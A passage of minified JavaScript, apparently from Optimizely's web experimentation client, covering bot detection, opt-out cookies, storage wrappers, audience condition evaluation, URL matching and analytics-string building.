slurp","bingbot","bingpreview","msnbot","keynote","ktxn","khte","gomezagent","alertsite","yottaamonitor","pingdom.com_bot","aihitbot","baiduspider","adsbot-google","mediapartners-google","applebot","catchpoint","phantomjs","moatbot","facebookexternalhit"],e=function(n){if(i.includes(t,n))return f.warn("Directive / Matches bot:",n),!0};i.some(n,e)&&(f.log("Directive / Disabling tracking"),c.dispatch(r.LOAD_DIRECTIVE,{trackingDisabled:!0}))}(),t=Boolean(i.result(window.optimizely,"initialized")),c.dispatch(r.LOAD_DIRECTIVE,{alreadyInitialized:t}),c.dispatch(r.LOAD_DIRECTIVE,{mutationObserverAPISupported:v.isMutationObserverAPISupported()}),function(){var t=a.get(s.COOKIES.OPT_OUT),n=d.getQueryParamValue(E),e="You have successfully opted out of Optimizely for this domain.",i="You are NOT opted out of Optimizely for this domain.";if("true"===n||"false"===n){var o="true"===n;c.dispatch(r.LOAD_DIRECTIVE,{shouldOptOut:o}),v.alert(o?e:i)}else t&&c.dispatch(r.LOAD_DIRECTIVE,{shouldOptOut:"true"===t})}(),function(){var t=!1,n=[p,g];n.push(m);for(var e=0;e<n.length;e++)if("true"===d.getQueryParamValue(n[e])){f.warn("Directive / Not activating because "+n[e]+" is set."),t=!0;break}c.dispatch(r.LOAD_DIRECTIVE,{disabled:t})}(),c.dispatch(r.LOAD_DIRECTIVE,{isEditor:!1}),c.dispatch(r.LOAD_DIRECTIVE,{isPreview:!1}),(n=d.getQueryParamValue(b))&&f.log("Directive / Is legacy preview mode"),c.dispatch(r.LOAD_DIRECTIVE,{isLegacyPreview:!!n}),c.dispatch(r.LOAD_DIRECTIVE,{isSlave:!1}),e=v.getGlobal("optlyDesktop"),(u=!(!e||i.isUndefined(e.p13nInner)))&&f.log("Directive / Is running in desktop app editor"),c.dispatch(r.LOAD_DIRECTIVE,{isRunningInDesktopApp:u}),(S="true"===d.getQueryParamValue(_))&&f.log("Directive / Is running in editor"),c.dispatch(r.LOAD_DIRECTIVE,{isRunningInV2Editor:S}),function(){var t=!1,n=v.getGlobal("sessionStorage"),e=d.getQueryParamValue(T);t="true"===e,e&&n&&("true"===e?n.setItem(T,"true"):n.removeItem(T)),n&&"true"===n.getItem(T)&&(t=!0,f.log("Directive / Should mount embedded editor"));c.dispatch(r.LOAD_DIRECTIVE,{requestedEmbeddedEditor:t})}(),k=a.get(s.COOKIES.TOKEN)||null,R=d.getQueryParamValue(I)||k,c.dispatch(r.LOAD_DIRECTIVE,{projectToken:R}),function(){var t=a.get(s.COOKIES.PREVIEW),n=[],e=d.getQueryParamValue(w);if(e)n=a.safeDecodeURIComponent(e).split(",");else if(t)try{n=h.parse(t).forceAudienceIds}catch(u){var i=new l("Failed to parse previewCookie in registerForceAudienceIds: "+t),r={originalMessage:u.message,userError:!0};o.emitError(i,r)}n.length&&f.warn("Directive / Force parameters disabled - ignoring force audience IDs.")}(),function(){var t=a.get(s.COOKIES.PREVIEW),n=[],e=d.getQueryParamValue(y);if(e)n=a.safeDecodeURIComponent(e).split(",");else if(t)try{n=h.parse(t).forceVariationIds}catch(u){var i=new l("Failed to parse previewCookie in registerForceVariationIds: "+t),r={originalMessage:u.message,userError:!0};o.emitError(i,r)}n.length&&f.warn("Directive / Force parameters disabled - ignoring force variation IDs.")}(),(C=d.getQueryParamValue(A))&&c.dispatch(r.LOAD_DIRECTIVE,{forceTracking:C})};n.setOptOut=function(t){t?(f.warn("Directive / Opting out"),a.set(s.COOKIES.OPT_OUT,"true",{maxAge:31536e4},!0)):a.remove(s.COOKIES.OPT_OUT),c.dispatch(r.LOAD_DIRECTIVE,{shouldOptOut:t})}},5242:function(t,n){n.now=function(){return+new Date}},1535:function(t,n){n.VERSION="0.238.0",n.NAME="js"},4171:function(t,n,e){var i=e(1353).get("stores/global");n.getDocumentElement=function(){return document.documentElement},n.getCookieString=function(){return document.cookie||""},n.setCookie=function(t){document.cookie=t},n.querySelector=function(t){return document.querySelector(t)},n.querySelectorAll=function(t){return document.querySelectorAll(t)},n.parseUri=function(t){var e=n.createElement("a");return e.href=t,e},n.childrenOf=function(t){return Array.prototype.slice.call(t.querySelectorAll("*"))},n.createElement=function(t){return document.createElement(t)},n.isReady=function(){return i.domContentLoadedHasFired()||"interactive"===document.readyState||"complete"===document.readyState},n.isLoaded=function(){return"complete"===document.readyState},n.addReadyHandler=function(t){return document.addEventListener("DOMContentLoaded",t),function(){n.removeReadyHandler(t)}},n.removeReadyHandler=function(t){return function(){document.removeEventListener("DOMContentLoaded",t)}},n.getReferrer=function(){return document.referrer},n.getReadyState=function(){return document.readyState},n.write=function(t){if("loading"!==n.getReadyState())throw new Error("Aborting attempt to write to already-loaded document");document.write(t)},n.appendToHead=function(t){return n.appendTo(document.head,t)},n.appendTo=function(t,n){t.appendChild(n)},n.addEventListener=function(t,n,e){return document.addEventListener(t,n,e),function(){document.removeEventListener(t,n,e)}},n.getCurrentScript=function(){if(document.currentScript)return document.currentScript},n.parentElement=function(t){for(var n=t.parentNode;n.nodeType!==Node.ELEMENT_NODE;)n=n.parentNode;return n}},9929:function(t,n,e){var i,r,o="optimizely_data",a=e(4594).v,u=e(468),s=e(6670),c=a("StorageError");try{r=s.getGlobal("localStorage")}catch(f){throw new c("Unable to read localStorage: "+f.toString())}if(!r)throw new c("localStorage is undefined");i=u.create(r,o),n.DT=i},3866:function(t,n){n.create=function(t){return new MutationObserver(t)},n.observe=function(t,n,e){t.observe(n,e)}},3793:function(t,n,e){var i=e(3961).Promise,r=e(6670);n.estimateStorage=function(){var t=r.getGlobal("navigator");try{return t.storage.estimate()}catch(n){return i.resolve({usage:null,quota:null})}}},850:function(t,n,e){var i=e(4184),r=e(4594).v,o=e(5242),a=e(6665),u=e(6670),s=e(1353).get("stores/rum"),c="optimizely:",f=n.Error=r("PerformanceError");function l(){return u.getGlobal("performance")}n.time=function(t){if(s.getSampleRum()){var n=l();if(n&&n.mark){var e=c+t;n.clearMarks(e+"Begin"),n.mark(e+"Begin")}}},n.timeEnd=function(t){if(s.getSampleRum()){var n=l();if(n&&n.mark){var e=c+t,r=n.getEntriesByName(e+"Begin");if(0===r.length)throw new f("Called timeEnd without matching time: "+t);n.clearMarks(e+"End"),n.mark(e+"End");var o=t+"Time",u=n.getEntriesByName(e+"End")[0].startTime-r[0].startTime;a.dispatch(i.SET_PERFORMANCE_MARKS_DATA,{name:o,data:{startTime:Math.round(1e3*r[0].startTime)/1e3,duration:Math.round(1e3*u)/1e3}})}}},n.setMark=function(t,n,e){if(s.getSampleRum()){var r=l();if(r&&r.mark){var o=c+t;r.mark(o),a.dispatch(i.SET_PERFORMANCE_MARKS_DATA,{name:t,data:{startTime:Math.round(1e3*n)/1e3,duration:Math.round(1e3*e)/1e3}})}}},n.now=function(){var t=l();return t?t.now():o.now()}},6670:function(t,n,e){var i=e(1167),r=e(1004);n.getUserAgent=function(){return window.navigator.userAgent},n.getLocationSearch=function(){return window.location.search},n.getNavigatorLanguage=function(){return window.navigator.language||window.navigator.userLanguage},n.getHref=function(){return window.location.href},n.getLocation=function(){return window.location},n.setLocation=function(t){window.location.replace(t)},n.setGlobal=function(t,n){window[t]=n},n.getGlobal=function(t){return window[t]},n.getGlobalByPath=function(t){for(var n=t.split("."),e=window;n.length;)try{e=e[n.shift()]}catch(i){throw r.error("Attempted to access nonexistent property. Path ",t),new Error("Attempted to access nonexistent property. Path "+t)}return e},n.addEventListener=function(){return window.addEventListener.apply(window,arguments)},n.removeEventListener=function(){return window.removeEventListener.apply(window,arguments)},n.isMutationObserverAPISupported=function(){return!i.isUndefined(window.MutationObserver)},n.alert=function(t){alert(t)},n.setTimeout=function(t,n){return setTimeout((function(){try{t()}catch(n){r.warn("Deferred function threw error:",n)}}),n)},n.setInterval=function(t,n){return setInterval((function(){try{t()}catch(n){r.warn("Polling function threw error:",n)}}),n)}},2403:function(t,n,e){var i=e(1167);n.create=function(t,n,e,r){return i.extend({category:"other"},r,{id:t,apiName:n,eventType:e})}},478:function(t,n,e){var i=e(1167),r=e(7432),o=e(4184),a=e(1497),u=e(1353),s=e(6665),c=e(1004),f=u.get("stores/event_emitter");n.on=function(t){return t.token||(t.token=r.generate()),s.dispatch(o.ADD_EMITTER_HANDLER,t),t.token},n.off=function(t){s.dispatch(o.REMOVE_EMITTER_HANDLER,{token:t})},n.emit=function(t,n,e){var r=f.getHandlers(t,n);i.each(r,(function(i){try{i.handler.call({$di:u},t)}catch(r){!e&&i.emitErrors?(c.error("Error in handler for event:",t,r),a.emitError(r,null,n)):c.warn("Suppressed error in handler for event:",t,r)}}))}},4939:function(t,n,e){var i=e(478);n.on=function(t){return t.publicOnly=!0,i.on(t)},n.off=i.off,n.emit=function(t){i.emit(t)}},5700:function(__unused_webpack_module,exports,__webpack_require__){var createError=__webpack_require__(1504),di=__webpack_require__(1353),Logger=__webpack_require__(1004),CSP_MODE=!1,EXEC_WITH_JQUERY=!0,ExecError=exports.Error=createError("ExecError");exports.apply=function(t,n){n=n||[],EXEC_WITH_JQUERY&&(n=n.concat(di.get("env/jquery")));try{return t.apply(void 0,n)}catch(e){throw Logger.warn("Error applying function",t,"with args:",n,e),new ExecError(e)}},exports.eval=function(str){if(CSP_MODE)throw new ExecError("eval is not supported in CSP mode");try{return EXEC_WITH_JQUERY&&(str="var $ = optimizely.get('jquery');"+str),eval(str)}catch(e){throw Logger.warn("Error executing JS:",str,e),new ExecError(e)}}},6665:function(t,n,e){var i=e(7239);t.exports=i.create()},872:function(t,n,e){var i=e(1167);n.description=function(t){var n=!!t.name?'"'+t.name+'" ':"",e=function(t){return i.map(t.weightDistributions,"entityId")}(t).join(", ");return n+"(id "+t.id+", campaigns: "+e+")"}},5594:function(t,n,e){var i=e(1167),r=e(4184),o=e(5242),a=e(1353),u=e(6665),s=a.get("stores/global"),c=a.get("stores/session");n.recordLayerDecision=function(t,n,e){return u.dispatch(r.RECORD_LAYER_DECISION,{layerId:t,decision:e,decisionTicket:n,sessionId:c.getSessionId(),activationId:s.getActivationId(),timestamp:o.now(),revision:s.getRevision(),namespace:s.getNamespace(),pageId:n.pageId}),e},n.relatedAudienceIds=function(t){var n={},e=["and","or","not"];return i.each(t.experiments,(function(t){i.each(i.flattenDeep(t.audienceIds),(function(t){i.includes(e,t)||(n[t]=!0)}))})),i.keys(n)},n.getActivationTimeout=function(t){var n=t.activation;return n&&null!==n.timeout&&void 0!==n.timeout?n.timeout:2e3},n.description=function(t){return(t.name?'"'+t.name+'" ':"")+"("+t.id+")"},n.createSingle=function(t,n,e){return{id:t,policy:"single_experiment",holdback:0,experiments:[{id:n||"",variations:[{id:e||"",actions:[]}],audienceIds:[]}],integrationStringVersion:1}},n.createLayerState=function(t,n,e,i,r){return void 0===i&&(i=!1),void 0===r&&(r=!1),{layerId:t,decision:{layerId:t,experimentId:n,variationId:e,isLayerHoldback:i||!1,isLayerConcluded:r||!1},decisionTicket:{audienceIds:[]}}},n.getIntegrationTypes=function(t){return i.keys(i.reduce(i.keys(t.integrationSettings),(function(t,n){return i.isNaN(Number(n))||(n="custom"),t[n]=1,t}),{}))}},8984:function(t,n,e){var i=e(1167);n.G=function(t,n){if(!n)return 0;for(var e=n.toString().split("."),r=t.toString().split("."),o=0;o<e.length;o++){if(i.isUndefined(r[o]))return-1;if(isNaN(Number(r[o]))){if(r[o]!==e[o])return-1}else{if(Number(r[o])<Number(e[o]))return-1;if(Number(r[o])>Number(e[o]))return 1}}return 0}},5165:function(t,n,e){var i=e(1167),r=e(7136),o=e(1004),a="or",u="not";var s={};function c(t,n){var e;if(i.isArray(t)){var u,c;t[0]in s?(u=t[0],c=t.slice(1)):(u=a,c=t),o.groupCollapsed('Condition / Applying operator "'+u+'" with args',r.stringify(c));try{e=s[u](c,n),o.debug("Condition / Result:",e)}finally{o.groupEnd()}return e}return e=n(t),o.debug("Condition / Evaluated:",r.stringify(t),":",e),e}s["and"]=function(t,n){for(var e,r,o=0;o<t.length;o++){if(!1===(e=c(t[o],n)))return!1;i.isUndefined(e)&&(r=!0)}if(!r)return!0},s[a]=function(t,n){for(var e,r=!1,o=0;o<t.length;o++){if(!0===(e=c(t[o],n)))return!0;i.isUndefined(e)&&(r=!0)}if(!r)return!1},s[u]=function(t,n){if(1!==t.length)return!1;var e=c(t[0],n);return i.isUndefined(e)?void 0:!e},t.exports={evaluate:c}},8429:function(t,n,e){var i=e(1167),r=e(7828);function o(t){if((t=(t||"").toLowerCase())in s)return t;var n=i.keys(s);return i.find(n,(function(n){var e=s[n];return i.includes(e,t)}))||"unknown"}function a(t,n,e){return n||("unknown"===t?"unknown":e?"mobile":"desktop_laptop")}n.parseUA=function(t){var n=new r(t),e=n.getBrowser(),i=n.getOS(),s=n.getDevice(),f=(i.name||"unknown").toLowerCase(),l=(e.name||"unknown").toLowerCase(),d=u(s.type,l,f);return{browser:{id:o(e.name),version:e.version},platform:{name:f,version:i.version},device:{model:c[s.model]||"unknown",type:a(l,s.type,d),isMobile:d}}};var u=function(t,n,e){if(i.includes(["mobile","tablet"],t)||i.includes(["opera mini"],n))return!0;return!!i.includes(["android","blackberry","ios","windows phone"],e)},s={gc:["chrome","chromium","silk","yandex","maxthon","chrome webview"],edge:["edge"],ie:["internet explorer","iemobile"],ff:["firefox","iceweasel"],opera:["opera","opera mini","opera tablet"],safari:["safari","mobile safari","webkit"],ucbrowser:["uc browser"]},c={iPhone:"iphone",iPad:"ipad"}},3800:function(t,n,e){var i=e(1167);function r(){this.j={}}r.prototype.register=function(t,n){if(1!==arguments.length){if(this.j[t])throw new Error("Module already registered for: "+t);this.j[t]=n}else{var e=this;i.each(t,(function(t,n){e.register(n,t)}))}},r.prototype.get=function(t){return this.j[t]},r.prototype.getModuleKeys=function(){var t=this.j;return i.keys(t)},r.prototype.evaluate=function(t){var n=t.length,e=t.slice(0,n-1),r=t[n-1];if("function"!=typeof r)throw new Error("Evaluate must take a function as last element in array");var o=i.map(e,i.bind(this.get,this));return r.apply(null,o)},r.prototype.reset=function(){this.j={}},t.exports={create:function(){return new r}}},8208:function(t,n,e){var i=e(1167);function r(t,n,e){this.q=t,this.H=n,this.Y=0,this.$=!1,this.K={},i.extend(this,e),this.W={},this.initialize&&this.initialize()}r.prototype.X=function(t,n){var e=this.K[t];e&&"function"==typeof e&&e.call(this,n,t)},r.prototype.Z=function(){return i.cloneDeep(this.W)},r.prototype.on=function(t,n){this.K[t]=i.bind(n,this)},r.prototype.observe=function(t){return this.H.tt(this.q,t)},r.prototype.emitChange=function(){this.$=!0,this.Y++},r.prototype.hasChanges=function(){return this.$},r.prototype.resetChange=function(){this.$=!1},r.prototype.getStateId=function(){return this.Y},r.prototype.nt=function(){this.reset&&"function"==typeof this.reset&&this.reset(),this.initialize()},t.exports=r},7239:function(t,n,e){var i=e(1167),r=e(8208);function o(t){t=t||{},this.et={},this.it={},this.rt=0,this.ot=[],this.ut=[]}function a(t,n){return function(){var e=t.indexOf(n);-1!==e&&t.splice(e,1)}}o.prototype.registerStores=function(t){i.forOwn(t,i.bind((function(t,n){this.et[n]=new r(n,this,t)}),this))},o.prototype.getStore=function(t){return this.et[t]},o.prototype.dispatch=function(t,n){this.dispatchId++,i.each(this.ot,i.bind((function(e){e.call(this,t,n)}),this)),i.forOwn(this.et,(function(e){e.X(t,n)})),i.each(this.ut,i.bind((function(e){e.call(this,t,n)}),this)),i.forOwn(this.et,i.bind((function(t,n){t.hasChanges()&&this.it[n]&&(t.resetChange(),i.each(this.it[n],(function(n){n(t)})))}),this))},o.prototype.reset=function(){this.it={},i.forOwn(this.et,(function(t,n){t.nt()}))},o.prototype.getState=function(){var t={};return i.forOwn(this.et,(function(n,e){t[e]=n.Z()})),t},o.prototype.onPreAction=function(t){var n=this.ot;return n.push(t),a(n,t)},o.prototype.onPostAction=function(t){var n=this.ut;return n.push(t),a(n,t)},o.prototype.tt=function(t,n){return this.it[t]||(this.it[t]=[]),this.it[t].push(n),a(this.it[t],n)},t.exports={create:function(t){return new o(t)}}},7136:function(t,n,e){var i=e(1167);n.stringify=function(){return function(t){var n,e,r=[Array.prototype],o=[];i.each(r,(function(t){i.isUndefined(t.toJSON)||(o.push(t.toJSON),delete t.toJSON)}));try{n=t()}catch(a){e=a}finally{i.each(o,(function(t,n){r[n].toJSON=t}))}if(e)throw e;return n}(i.bind((function(){return JSON.stringify.apply(null,this)}),arguments))},n.parse=JSON.parse},8269:function(t,n,e){var i=e(1167);n.hasMatch=function(t,n,e){var r=!i.isUndefined(e)&&null!==e,o=!i.isUndefined(t)&&null!==t;switch(n||(o?"exact":"exists")){case"exists":return r;case"exact":return r&&String(e)===t;case"substring":return r&&String(e).indexOf(t)>-1;case"regex":try{return!(!o||!r)&&new RegExp(t).test(String(e))}catch(f){}return!1;case"range":var a=t.split(":"),u=parseFloat(a[0]),s=parseFloat(a[1]),c=parseFloat(e);return c>=u&&c<=s;default:return!1}}},3961:function(t,n,e){t.exports=e(7785)},468:function(t,n,e){var i=e(1167),r=e(1004);function o(t,n){this.st=t,this.ct=n}o.prototype.ft=function(t){return[this.ct,t].join("$$")},o.prototype.dt=function(t){return t.replace(this.ct+"$$","")},o.prototype.setItem=function(t,n){try{this.st.setItem(this.ft(t),n)}catch(e){r.warn("Failed to save",t,"to localStorage:",e)}},o.prototype.removeItem=function(t){this.st.removeItem(this.ft(t))},o.prototype.getItem=function(t){var n=null;try{n=this.st.getItem(this.ft(t))}catch(e){}return n},o.prototype.keys=function(){var t=i.keys(this.st);return i.map(i.filter(t,i.bind((function(t){return i.includes(t,this.ct)}),this)),i.bind(this.dt,this))},o.prototype.allKeys=function(){return i.keys(this.st)},o.prototype.allValues=function(){return i.values(this.st)},t.exports={create:function(t,n){return new o(t,n)},mockStorage:{keys:function(){},getItem:function(t){},removeItem:function(t){},setItem:function(t,n){}}}},7447:function(t,n,e){var i=e(4171),r=e(478),o=e(3866);n.createDOMChangedObserver=function(){var t=i.getDocumentElement(),n={type:"viewTrigger",name:"DOMChanged"},e=o.create((function(){r.emit(n,!0)}));o.observe(e,t,{attributes:!0,childList:!0,subtree:!0,characterData:!0})}},5976:function(t,n,e){var i=e(1167),r=e(1497),o=e(2432),a=e(7136),u=e(9929).DT,s=e(1004),c=e(9908),f=e(1353).get("stores/pending_events"),l=o.StorageKeys.PENDING_EVENTS;n.persistPendingEvents=function(){try{var t=f.getEventsString();u.setItem(l,t),e(4188).setItem(l,t)}catch(n){s.warn("PendingEvents / Unable to set localStorage key, error was: ",n),r.emitInternalError(n)}},n.getPendingEvents=function(){try{return a.parse(u.getItem(l))}catch(t){return null}},n.retryPendingEvents=function(t){i.forOwn(t,(function(t,n){c.retryableRequest(t.data,n,t.retryCount)})),i.isEmpty(t)||s.log("Retried pending events: ",t)}},7761:function(t,n,e){var i=e(1167),r=e(4184),o=e(1353),a=e(2432),u=e(478),s=e(6665);n.registerApiModule=function(t,n){i.isArray(n)&&(n=o.evaluate(n)),s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.apiModules,name:t,plugin:n})},n.registerDependency=function(t,n){o.get(t)||o.register(t,n)},n.registerVisitorProfileProvider=function(t){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.visitorProfileProviders,name:t.provides,plugin:t})},n.registerViewProvider=function(t){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewProviders,name:t.provides,plugin:t})},n.registerAudienceMatcher=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.audienceMatchers,name:t,plugin:n})},n.registerViewMatcher=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewMatchers,name:t,plugin:n})},n.registerAnalyticsTracker=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.analyticsTrackers,name:t,plugin:n})},n.registerViewTagLocator=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewTagLocators,name:t,plugin:n})},n.registerAudiencePlugin=function(t){t.dependencies&&i.each(t.dependencies,(function(t,e){n.registerDependency(e,t)}));var e,r,a="vendor."+t.vendor;e=i.isString(t.provider)?o.get(t.provider)(t.vendor):i.isFunction(t.provider)?t.provider(t.vendor):i.cloneDeep(t.provider),n.registerVisitorProfileProvider(i.extend(e,{provides:a})),r=i.isString(t.matcher)?o.get(t.matcher):t.matcher;var u={fieldsNeeded:[a],match:function(t,n){return r(t[a],n)}};n.registerAudienceMatcher(a,u)},n.registerWidget=function(t){return i.isArray(t)&&(t=o.evaluate(t)),{showToken:u.on({filter:{type:"showWidget",name:t.widgetId},handler:t.showFn}),hideToken:u.on({filter:{type:"hideWidget",name:t.widgetId},handler:t.hideFn})}},n.registerChangeApplier=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.changeAppliers,name:t,plugin:n})},n.registerDecider=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.deciders,name:t,plugin:n})},n.registerEventImplementation=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.eventImplementations,name:t,plugin:n})},n.registerViewTrigger=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewTriggers,name:t,plugin:n})}},9383:function(t,n,e){var i=e(1167),r=e(1353),o=":",a="holdback",u="treatment",s="",c=e(1004),f=e(5190);function l(t){return t.replace(/[^a-zA-Z0-9\.\~\!\*\(\)\']+/g,"_")}n.formatNamesAndIdsForAnalytics=function(t,n,e,o){var a={layer:t.name||s,experiment:n.name||s,variation:e.name||s};o&&(a=i.mapValues(a,l));var u,c=!t.integrationStringVersion||1===t.integrationStringVersion;if(a.experiment===s&&c)if(u=n.audienceIds,!i.isEmpty(u)&&i.includes(["and","or","not"],u[0]))a.experiment="Exp";else{var f=r.get("stores/audience_data");a.experiment=function(t,n){return i.isEmpty(n)?"everyone_else":i.reduce(n,(function(n,e){var i=t.get(e);return i?n+l(i.name?i.name:i.id)+",":n}),"").slice(0,-1)}(f,n.audienceIds)}return{names:a,idStrings:{layer:"("+l(t.id)+")",experiment:"("+l(n.id)+")",variation:"("+l(e.id)+")"}}},n.combineAndTruncateIdAndName=function(t,n,e){var i=e-n.length;if(i<0&&(c.warn("maxLength must be at least long enough to fit the entity ID, which is length"+n.length+". Defaulting to only use entity ID as name."),t=s),t===s)return n;if(t.length>i){var r=Math.min(t.length,i);return(t=t.substring(0,r))+n}return t+" "+n},n.generateAnalyticsString=function(t,e,r,s,c,l){return t.integrationStringVersion&&2===t.integrationStringVersion?function(t,e,r,u,s,c){if(f.isSingleExperimentPolicy(t.policy)&&u)return;var l=!f.isSingleExperimentPolicy(t.policy)&&u,d=n.formatNamesAndIdsForAnalytics(t,e,r,c),h=[d.names.experiment,d.names.variation],v=[d.idStrings.experiment,d.idStrings.variation];f.isSingleExperimentPolicy(t.policy)||(h.unshift(d.names.layer),v.unshift(d.idStrings.layer));var p=i.reduce(v,(function(t,n){return t+n.length}),0),g=h.length-1+(l?1:0),m=p+1*g;if(l&&(m+=8),m>s)throw new Error("The analytics string size is too low to send the entity IDs.");for(var _=s-m,w=h.length,y=[],b=h.length-1;b>=0;b--){var E=h[b],I=Math.min(E.length,Math.floor(_/w));_-=I,w--,y.unshift(E.substring(0,I))}var A=i.map(y,(function(t,n){return t+v[n]}));return l&&A.push(a),A.join(o)}(t,e,r,s,c,l):function(t,e,r,s,c,l){var d=s?a:u,h=3,v=n.formatNamesAndIdsForAnalytics(t,e,r,l),p=v.names,g=v.idStrings,m=i.reduce(g,(function(t,n){return t+n.length}),0);if(m+h+d.length>c)throw new Error("The analytics string size is too low to send the campaign, experiment, and variation IDs.");var _=c-m-h-d.length,w={};w.variation=Math.min(p.variation.length,Math.floor(_/3)),_-=w.variation,w.experiment=Math.min(p.experiment.length,Math.floor(_/2)),_-=w.experiment,w.layer=_;var y={};i.each(p,(function(t,n){y[n]=t.substring(0,w[n])}));var b=[];return f.isSingleExperimentPolicy(t.policy)||b.push(y.layer+g.layer),(b=b.concat([y.experiment+g.experiment,y.variation+g.variation,d])).join(o)}(t,e,r,s,c,l)}},8390:function(t,n,e){var i=e(1167);t.exports=function(t,n){t=function(t){var n=t.split("?");if(n[1]){var e=n[1].split("#"),r=e[0],a=e.slice(1).join("#"),u=r.split("&"),s=[];return i.each(u,(function(t){0!==t.indexOf(o)&&s.push(t)})),n[1]="",s.length>0&&(n[1]="?"+s.join("&")),a&&(n[1]+="#"+a),n.join("")}return t}(t);var e=n.value;switch(n.match){case"exact":return(t=s(t))===s(e);case"regex":try{return Boolean(t.match(e))}catch(r){}return!1;case"simple":return(t=u(t))===(e=u(e));case"substring":return t=s(t,!0),e=s(e,!0),-1!==t.indexOf(e);default:return!1}};var r=["www."],o="optimizely_",a=["https?://.*?.?optimizelyedit.(com|test)/","https?://.*.?optimizelypreview.(com|test)/","https?://(edit|preview)(-hrd|-devel)?.optimizely.(com|test)/","https?://.*?.?optimizelyedit(-hrd)?.appspot.com/","https?://"];function u(t){return s(function(t){var n=t.indexOf("?");return-1!==n&&(t=t.substring(0,n)),-1!==(n=t.indexOf("#"))&&(t=t.substring(0,n)),t}(t))}function s(t,n){t=(t=t.replace("/?","?")).toLowerCase().replace(/[/&?]+$/,"");var e=a.slice(0);n||(e=e.concat(r));for(var i=e.length,o=0;o<i;o++){var u=e[o],s=new RegExp("^"+u);t=t.replace(s,"")}return t}},2446:function(t,n,e){var i=e(1167),r=e(331).getFieldValue,o=e(8269);t.exports=function(t,n){var e=r(t,n.name.split("."));return i.isArray(e)?i.some(e,i.partial(o.hasMatch,n.value,n.match)):o.hasMatch(n.value,n.match,e)}},8444:function(t,n,e){var i=e(1167),r=e(4184),o=e(6171),a=e(1004);t.exports={initialize:function(){this.W={actions:{},actionState:{}},this.on(r.DATA_LOADED,this.ht),this.on(r.ACTION_EXECUTED,this.vt),this.on(r.SET_CHANGE_APPLIER,this._t),this.on(r.REMOVE_ACTION_STATE,this.wt)},ht:function(t){var n=this;i.isEmpty(t.data.layers)||(i.each(t.data.layers,(function(t){var e;if(t.changes){var r="layerId:"+t.id;e={id:r,layerId:t.id,changeSet:t.changes,type:"layer"},o.deepFreeze(e),n.W.actions[r]=e}i.each(t.experiments,(function(r){if(r.changes){var a="experimentId:"+r.id;e={id:a,layerId:t.id,experimentId:r.id,changeSet:r.changes,type:"experiment"},o.deepFreeze(e),n.W.actions[a]=e}i.each(r.variations,(function(a){i.each(a.actions,(function(i){var u=i.pageId||i.viewId,s=r.id+":"+a.id+":"+u;e={id:s,layerId:t.id,experimentId:r.id,variationId:a.id,pageId:u,changeSet:i.changes,type:"variation"},o.deepFreeze(e),n.W.actions[s]=e}))}))}))})),this.emitChange())},vt:function(t){var n=t.actionId;i.isUndefined(n)||this.W.actionState[n]||(this.W.actionState[n]={})},_t:function(t){var n=t.actionId,e=t.changeId;this.W.actionState[n]?this.W.actionState[n][e]=t.changeApplier:a.warn("Action Data / Attempted to set changeApplier for inactive action: ",n)},wt:function(t){delete this.W.actionState[t.actionId]},get:function(t){return o.safeReference(this.W.actions[t])},getActionState:function(t){return o.safeReference(this.W.actionState[t])},getByChangeId:function(t){return i.find(this.W.actions,{changeSet:[{id:t}]})},getAllActionIdsByPageId:function(t){return i.map(i.filter(this.W.actions,{pageId:t}),"id")},getChangeApplier:function(t,n){var e=this.W.actionState[n];if(e)return e[t]},getExperimentVariationActions:function(t,n){return o.safeReference(i.filter(this.W.actions,{experimentId:t,variationId:n}))},getLayerActions:function(t){return o.safeReference(i.filter(this.W.actions,{id:"layerId:"+t}))},getExperimentActions:function(t){return o.safeReference(i.filter(this.W.actions,{id:"experimentId:"+t}))},getAll:function(){return o.safeReference(i.values(this.W.actions))}}},1773:function(t,n,e){var i=e(4184);t.exports={initialize:function(){this.W={},this.on(i.REGISTER_ASYNC_DEFERRED,this.yt),this.on(i.RESOLVE_DEFERRED,this.bt),this.on(i.REJECT_DEFERRED,this.Et)},getRequest:function(t){return this.W[t]},getPromise:function(t){var n=this.getRequest(t);if(n)return n.promise},yt:function(t){this.W[t.source]={promise:t.promise,resolver:t.resolver,rejecter:t.rejecter}},bt:function(t){var n=this.getRequest(t.source);if(!n)throw new Error("No request registered for source: "+t.source);n.resolver(t.resolveWith)},Et:function(t){var n=this.getRequest(t.source);if(!n)throw new Error("No request registered for source: "+t.source);if(!n.rejecter)throw new Error("No rejecter registered for source: "+t.source);n.rejecter(t.rejectWith)}}},5252:function(t,n,e){var i=e(1167),r=e(4184),o=e(6171);function a(t,n){return n||(n={}),t?(i.each(t,(function(t){if(!i.isString(t)){if(i.isObject(t)){var e=t.type,r=t.name||"_";n[e]||(n[e]={}),n[e][r]=!0}i.isArray(t)&&a(t,n)}})),n):n}t.exports={initialize:function(){this.W={audiences:{},featuresNeeded:{}},this.on(r.DATA_LOADED,this.ht)},ht:function(t){i.isEmpty(t.data.audiences)||(i.each(t.data.audiences,i.bind((function(t){o.deepFreeze(t),i.merge(this.W.featuresNeeded,a(t.conditions)),this.W.audiences[t.id]=t}),this)),this.emitChange())},getAll:function(){return o.safeReference(i.values(this.W.audiences))},getFeaturesNeeded:function(t){return o.safeReference(this.W.featuresNeeded[t]||{})},getAudiencesMap:function(){return o.safeReference(this.W.audiences)},get:function(t){return o.safeReference(this.W.audiences[t])},getAudienceName:function(t){return i.find(i.values(this.W.audiences),{id:t}).name||"Aud "+t}}},9906:function(t,n,e){var i=e(1167),r=e(4184),o=e(6171);t.exports={initialize:function(){this.W={},this.on(r.ADD_CHANGE,this.It),this.on(r.DATA_LOADED,this.ht)},getChange:function(t){return 